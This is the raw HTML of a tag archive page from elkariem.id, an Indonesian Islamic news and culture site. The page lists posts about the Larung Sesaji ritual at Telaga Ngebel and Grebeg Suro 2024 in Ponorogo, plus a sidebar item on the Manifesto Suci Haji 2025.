				<div class="elementor-element elementor-element-896add1 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="896add1" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h11s3 0 3 3 0 3-3 3H4S1 7 1 4s0-3 3-3m0 10h3s3 0 3 3 0 3-3 3H4s-3 0-3-3 0-3 3-3"/></svg></span>				</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9e0681 elementor-widget elementor-widget-e-logo" data-id="a9e0681" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://elkariem.id/" class="logo-site logo" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png" width="129" height="57" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 2x"></a><a href="https://elkariem.id/" class="logo-site logo_dark" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png" width="225" height="100" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 2x"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-644a108 elementor-widget elementor-widget-e-mainmenu" data-id="644a108" data-element_type="widget" data-widget_type="e-mainmenu.default">
				<div class="elementor-widget-container">
							<div id="th90-block_2" class="th90-block block-menus menuhover-default">
			<nav class="navmain-wrap"><ul id="menu-main-menu" class="nav-main"><li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-145"><a href="https://elkariem.id/category/berita/"><span class="menu-text">Berita<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://elkariem.id/category/berita/nasional/"><span class="menu-text">Nasional</span></a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://elkariem.id/category/berita/internasional/"><span class="menu-text">Internasional</span></a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://elkariem.id/category/berita/ekonomi/"><span class="menu-text">Ekonomi</span></a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://elkariem.id/category/berita/politik/"><span class="menu-text">Politik</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150"><a href="https://elkariem.id/category/ibadah/"><span class="menu-text">Ibadah<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://elkariem.id/category/ibadah/shalat/"><span class="menu-text">Shalat</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://elkariem.id/category/ibadah/zakat/"><span class="menu-text">Zakat</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://elkariem.id/category/ibadah/puasa/"><span class="menu-text">Puasa</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://elkariem.id/category/ibadah/haji-dan-umrah/"><span class="menu-text">Haji &amp; Umrah</span></a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-155"><a href="https://elkariem.id/category/hukum-fatwa/"><span class="menu-text">Hukum &amp; Fatwa<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://elkariem.id/category/hukum-fatwa/fatwa/"><span class="menu-text">Fatwa Terbaru</span></a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://elkariem.id/category/hukum-fatwa/studi-kasus/"><span class="menu-text">Studi Kasus</span></a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://elkariem.id/category/hukum-fatwa/hukum/"><span class="menu-text">Tanya Jawab Hukum</span></a></li>
</ul>
</li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159"><a href="https://elkariem.id/category/budaya-sejarah/"><span class="menu-text">Budaya &#038; Sejarah<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://elkariem.id/category/budaya-sejarah/sejarah-islam/"><span class="menu-text">Sejarah Islam</span></a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://elkariem.id/category/budaya-sejarah/tokoh/"><span class="menu-text">Tokoh Islam</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://elkariem.id/category/budaya-sejarah/tradisi-budaya/"><span class="menu-text">Tradisi &amp; Budaya</span></a></li>
</ul>
</li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-163"><a href="https://elkariem.id/category/kehidupan-islami/"><span class="menu-text">Kehidupan<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://elkariem.id/category/kehidupan-islami/keluarga-pernikahan/"><span class="menu-text">Keluarga &amp; Pernikahan</span></a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://elkariem.id/category/kehidupan-islami/pendidikan-anak/"><span class="menu-text">Pendidikan Anak</span></a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://elkariem.id/category/kehidupan-islami/mualaf-stories/"><span class="menu-text">Mualaf Stories</span></a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://elkariem.id/category/kehidupan-islami/akhlak/"><span class="menu-text">Akhlak Mulia</span></a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-168"><a href="https://elkariem.id/category/ekonomi-syariah/"><span class="menu-text">Eksyar<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://elkariem.id/category/ekonomi-syariah/berita-ekonomi-syariah/"><span class="menu-text">Berita Ekonomi Syariah</span></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://elkariem.id/category/ekonomi-syariah/investasi-syariah/"><span class="menu-text">Investasi Syariah</span></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://elkariem.id/category/ekonomi-syariah/keuangan/"><span class="menu-text">Panduan Keuangan</span></a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://elkariem.id/category/opini-analisis/"><span class="menu-text">Opini<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://elkariem.id/category/opini-analisis/opini/"><span class="menu-text">Artikel Opini</span></a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://elkariem.id/category/opini-analisis/analisis/"><span class="menu-text">Analisis Berita</span></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://elkariem.id/category/opini-analisis/editorial/"><span class="menu-text">Editorial</span></a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://elkariem.id/category/multimedia/"><span class="menu-text">Media<span class="parent-pointer"></span></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://elkariem.id/category/multimedia/infografis/"><span class="menu-text">Infografis</span></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://elkariem.id/category/multimedia/podcast/"><span class="menu-text">Podcast</span></a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://elkariem.id/category/multimedia/video-ceramah/"><span class="menu-text">Video Ceramah</span></a></li>
</ul>
</li>
</ul></nav>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bd3daae e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="bd3daae" data-element_type="container">
				<div class="elementor-element elementor-element-8ed3922 elementor-widget elementor-widget-w-socialcounters" data-id="8ed3922" data-element_type="widget" data-widget_type="w-socialcounters.default">
				<div class="elementor-widget-container">
							<div id="th90-block_3" class="th90-block block-counters counters-inline box-wrap box-disable">

						<div class="social-counters">
										<a class="social-counter" href="https://twitter.com/elkariem_id" target="_blank" >
							<span class="counter-icon social-icon">
								<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9L389.2 48zm-24.8 373.8h39.1L151.1 88h-42l255.3 333.8z"/></svg></span><span class="counter-text">Twitter</span>							</span>
							<span class="counter-desc">
																<span class="cmeta">
									30K								</span>
							</span>
						</a>
												<a class="social-counter" href="https://www.instagram.com/elkariem_id/" target="_blank" >
							<span class="counter-icon social-icon">
								<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span><span class="counter-text">Instagram</span>							</span>
							<span class="counter-desc">
																<span class="cmeta">
									45K								</span>
							</span>
						</a>
									</div>

		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-147fc37 elementor-widget elementor-widget-e-triggersearch" data-id="147fc37" data-element_type="widget" data-widget_type="e-triggersearch.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="search-trigger button btn-content_icon btn-medium btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<div class="mobile-header site-section">
    		<div data-elementor-type="wp-post" data-elementor-id="65" class="elementor elementor-65" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-c7e04fb box-cont e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-parent" data-id="c7e04fb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0875389 e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="0875389" data-element_type="container">
				<div class="elementor-element elementor-element-ab374a1 elementor-widget elementor-widget-e-triggeroffcanvas" data-id="ab374a1" data-element_type="widget" data-widget_type="e-triggeroffcanvas.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="offcanvas-trigger button btn-content_icon btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h11s3 0 3 3 0 3-3 3H4S1 7 1 4s0-3 3-3m0 10h3s3 0 3 3 0 3-3 3H4s-3 0-3-3 0-3 3-3"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed52804 e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="ed52804" data-element_type="container">
				<div class="elementor-element elementor-element-5e33b3e elementor-widget elementor-widget-e-logo" data-id="5e33b3e" data-element_type="widget" data-widget_type="e-logo.default">
				<div class="elementor-widget-container">
					<a href="https://elkariem.id/" class="logo-site logo" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png" width="129" height="57" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id-1.png 2x"></a><a href="https://elkariem.id/" class="logo-site logo_dark" title="Moderasi Beragama"><img class="logo-img" alt="Moderasi Beragama" fetchpriority="high" src="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png" width="225" height="100" srcset="https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 1x, https://elkariem.id/wp-content/uploads/2024/06/elkariem_id.png 2x"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-df44827 e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="df44827" data-element_type="container">
				<div class="elementor-element elementor-element-f268c55 elementor-widget elementor-widget-e-triggersearch" data-id="f268c55" data-element_type="widget" data-widget_type="e-triggersearch.default">
				<div class="elementor-widget-container">
							<div class="trigger-wrap">
							<div class="search-trigger button btn-content_icon btn-large btn-text">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="3" style="fill:none" viewBox="0 0 24 24"><path d="M2.778 11.767a8.989 8.989 0 1 0 17.978 0 8.989 8.989 0 1 0-17.978 0m15.24 6.718L21.542 22"/></svg></span>				</div>
						</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
	</header>

	
	<div class="header-space clearfix"></div>
	<div id="content" class="site-content is-skin bg-light">

<div id="primary" class="content-area">
	<div class="container">
		<div class="section-inner">
			<main id="main" class="site-main">
				<div class="main-area box-wrap">
					
      <div class="page-title-wrap">
         <div class="widget-heading">
             <h1 class="page-title title head4">
                 <span class="page-heading">Budaya Indonesia</span>             </h1>
         </div>
         
            </div>
	                		<div data-elementor-type="wp-post" data-elementor-id="70" class="elementor elementor-70" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-65b5f49 e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-parent" data-id="65b5f49" data-element_type="container">
				<div class="elementor-element elementor-element-855e4c3 elementor-widget elementor-widget-p-postsblog" data-id="855e4c3" data-element_type="widget" data-widget_type="p-postsblog.default">
				<div class="elementor-widget-container">
							<div id="th90-block_4" class="th90-block posts-columns box-wrap box-disable" data-current="1">
					<div class="posts-container">
			<div class="posts-list post-list-columns"><div class="post-item cat-190">

    <article class="post-layout list1 post-vertical-center post-list format-standard">
        <div class="post-list-thumbnail"><div class="entry-thumbnail"><a class="src-custom" href="https://elkariem.id/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel/" title="Ungkapan Syukur dalam Tradisi Larung Sesaji di Telaga Ngebel"><div class="thumb-container thumb-custom"><img width="480" height="479" src="https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji-480x479.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="larung sesaji" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji-480x479.jpg 480w, https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji-300x299.jpg 300w, https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji-200x199.jpg 200w, https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji-30x30.jpg 30w, https://elkariem.id/wp-content/uploads/2024/06/larung-sesaji.jpg 641w" sizes="(max-width: 480px) 100vw, 480px" /></div></a></div></div>
		<div class="post-list-desc text-left">
			<div class="post-desc-inner">
				<div class="entry-header">
					<div class="entry-cats"><a class="post-cat info-text cat-text post-cat-190" href="https://elkariem.id/category/budaya-sejarah/">Budaya &amp; Sejarah Islam</a></div>
					<h2 class="entry-title head3">
						<a class="title-text" href="https://elkariem.id/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel/">Ungkapan Syukur dalam Tradisi Larung Sesaji di Telaga Ngebel</a>
					</h2>

									</div>
    			                    <div class="entry-excerpt">
						Tradisi larung sesaji merupakan salah satu warisan budaya yang masih dilestarikan oleh masyarakat Ponorogo, khususnya di Telaga Ngebel. Tradisi ini tidak hanya sekadar seremonial, tetapi juga merupakan bentuk ungkapan syukur					</div>
                    <div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="r"><img alt='' src='https://secure.gravatar.com/avatar/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a><span class="info-text">1 year ago</span></div></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel/"><span class="info-text">1 year ago</span></a></div><div class="meta-item meta-more"><a href="https://elkariem.id/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel/" class="info-text">Keep Reading</a></div></div>            </div>
		</div>
	</article>
</div>
<div class="post-item cat-190">

    <article class="post-layout list1 post-vertical-center post-list format-standard">
        <div class="post-list-thumbnail"><div class="entry-thumbnail"><a class="src-custom" href="https://elkariem.id/grebek-suro-2024/" title="Grebek Suro 2024 Dokumentasi Bedol Pusoko"><div class="thumb-container thumb-custom"><img width="480" height="341" src="https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024-480x341.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="grebek suro 2024" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024-480x341.jpg 480w, https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024-300x213.jpg 300w, https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024-200x142.jpg 200w, https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024-768x545.jpg 768w, https://elkariem.id/wp-content/uploads/2024/07/grebek-suro-2024.jpg 954w" sizes="(max-width: 480px) 100vw, 480px" /></div></a></div></div>
		<div class="post-list-desc text-left">
			<div class="post-desc-inner">
				<div class="entry-header">
					<div class="entry-cats"><a class="post-cat info-text cat-text post-cat-190" href="https://elkariem.id/category/budaya-sejarah/">Budaya &amp; Sejarah Islam</a></div>
					<h2 class="entry-title head3">
						<a class="title-text" href="https://elkariem.id/grebek-suro-2024/">Grebek Suro 2024 Dokumentasi Bedol Pusoko</a>
					</h2>

									</div>
    			                    <div class="entry-excerpt">
						Grebeg Suro 2024 adalah upacara adat yang dilakukan oleh masyarakat Jawa, khususnya di daerah Ponorogo, untuk menyambut datangnya Tahun Baru Islam atau 1 Muharram. Upacara ini memiliki beberapa makna penting,					</div>
                    <div class="entry-meta no-icons"><div class="meta-item meta-author meta-modern author vcard meta-color"><div class="author-ava" data-author="r"><img alt='' src='https://secure.gravatar.com/avatar/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' decoding='async'/></div><div class="meta-modern-desc"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a><span class="info-text">2 years ago</span></div></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/grebek-suro-2024/"><span class="info-text">2 years ago</span></a></div><div class="meta-item meta-more"><a href="https://elkariem.id/grebek-suro-2024/" class="info-text">Keep Reading</a></div></div>            </div>
		</div>
	</article>
</div>
</div>		</div>
				</div>
				<script>var js_th90_block_4 = {"post_style":"list1","image_ratio":"custom","pagi":"load-more","number":null,"post_info":["first_cat","author","date","review","readmore"],"meta_modern":"yes","author_avatar":"","time_format":"modern","pagi_style":"accent","excerpt":"yes","box_active":"","b_heading":null,"thumbnail_disable":"","grid_columns_masonry":"no","post_vertical_center":"yes","thumbnail_type":"image","fetchpriority":"no","image_size":"post-thumbnail","title_tag":"","info_position":"bottom","first_cat_loc":"title","cat_style":"text","post_center":"no","background_color":null,"background_color_b":null,"background_image":null,"background_video_link":null,"background_video_start":null,"background_video_end":null,"background_play_once":null,"background_play_on_mobile":null,"background_privacy_mode":null,"background_slideshow_gallery":null,"background_slideshow_loop":null,"background_slideshow_slide_duration":null,"background_slideshow_slide_transition":null,"background_slideshow_transition_duration":null,"background_slideshow_lazyload":null,"background_slideshow_ken_burns":null,"background_slideshow_ken_burns_zoom_direction":null,"posts":"","categories":"","tags":"","offset":"","formats":"","orderby":"date","order":"DESC","not_show_duplicate":"no","post_ads":false,"post_ads_pos":null,"b_ads":"","b_ads_custom":"no","b_type":null,"b_codes":null,"b_link":null,"b_image":null,"e_display_conditions":"","motion_fx_motion_fx_scrolling":"","motion_fx_translateY_effect":null,"motion_fx_translateY_direction":null,"motion_fx_translateY_speed":null,"motion_fx_translateY_affectedRange":null,"motion_fx_translateX_effect":null,"motion_fx_translateX_direction":null,"motion_fx_translateX_speed":null,"motion_fx_translateX_affectedRange":null,"motion_fx_opacity_effect":null,"motion_fx_opacity_direction":null,"motion_fx_opacity_level":null,"motion_fx_opacity_range":null,"motion_fx_blur_effect":null,"motion_fx_blur_direction":null,"motion_fx_blur_level":null,"motion_fx_blur_range":null,"motion_fx_rotateZ_effect":null,"motion_fx_rotateZ_direction":null,"motion_fx_rotateZ_speed":null,"motion_fx_rotateZ_affectedRange":null,"motion_fx_scale_effect":null,"motion_fx_scale_direction":null,"motion_fx_scale_speed":null,"motion_fx_scale_range":null,"motion_fx_devices":null,"motion_fx_range":null,"motion_fx_motion_fx_mouse":"","motion_fx_mouseTrack_effect":null,"motion_fx_mouseTrack_direction":null,"motion_fx_mouseTrack_speed":null,"motion_fx_tilt_effect":null,"motion_fx_tilt_direction":null,"motion_fx_tilt_speed":null,"handle_motion_fx_asset_loading":"","sticky":"","sticky_on":null,"sticky_offset":null,"sticky_offset_tablet":null,"sticky_offset_mobile":null,"sticky_effects_offset":null,"sticky_effects_offset_tablet":null,"sticky_effects_offset_mobile":null,"sticky_anchor_link_offset":null,"sticky_anchor_link_offset_tablet":null,"sticky_anchor_link_offset_mobile":null,"sticky_parent":null,"animation_duration":null,"hide_desktop":"","hide_tablet":"","hide_mobile":"","sticky_sign":true,"vars_archive":{"tag":"budaya-indonesia","tag_id":249,"fields":"all","tag_slug__in":["budaya-indonesia"],"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"comments_per_page":"50","order":"DESC"},"tag_title":"h2","first_cat":true,"author":true,"date":true,"comments":false,"review":true,"readmore":true,"views":false,"article_class":"list1 post-vertical-center"}</script>
						</div>
				</div>
				</div>
				</div>
						</div>
			</main>
					<aside id="secondary" class="site-bar">
					<div data-elementor-type="wp-post" data-elementor-id="72" class="elementor elementor-72" data-elementor-post-type="th90_sidebar">
				<div class="elementor-element elementor-element-15bcfd0 e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="15bcfd0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8748d02 elementor-widget elementor-widget-p-postssmall" data-id="8748d02" data-element_type="widget" data-widget_type="p-postssmall.default">
				<div class="elementor-widget-container">
							<div id="th90-block_5" class="th90-block posts-columns box-wrap have-heading" data-current="1">

						<div class="widget-heading">
				<h2 class="title head4">Recommended</h2>
									<div class="heading-elm">
										                <a class="viewAll" href="#">
									View All								</a>
				                					</div>
								</div>
					<div class="posts-container">
			<div class="posts-list post-list-columns"><div class="post-item cat-176">

    <article class="post-layout small1 post-small format-standard">
		<div class="post-small-thumbnail"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/" title="Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik"><div class="thumb-container thumb-100"><img width="200" height="113" src="https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-200x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="manifesto suci haji 2025" decoding="async" srcset="https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-200x113.jpg 200w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-300x169.jpg 300w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-1024x577.jpg 1024w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-768x432.jpg 768w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-1200x676.jpg 1200w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-480x270.jpg 480w, https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025.jpg 1252w" sizes="(max-width: 200px) 100vw, 200px" /></div></a></div></div>
		<div class="post-small-desc">

			<div class="entry-header">
								<h3 class="entry-title head6">
					<a class="title-text" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/">Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik</a>
				</h3>

							</div>

			<div class="entry-meta no-icons"><div class="meta-item meta-author author vcard meta-color"><a href="https://elkariem.id/author/redaksi/" class="info-text author-name url fn" rel="author" title="Posts by redaksi">redaksi</a></div><div class="meta-item meta-date"><a class="meta-color" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/"><span class="info-text">9 months ago</span></a></div></div>		</div>
	</article>
</div>
<div class="post-item cat-167">

    <article class="post-layout small1 post-small format-standard">
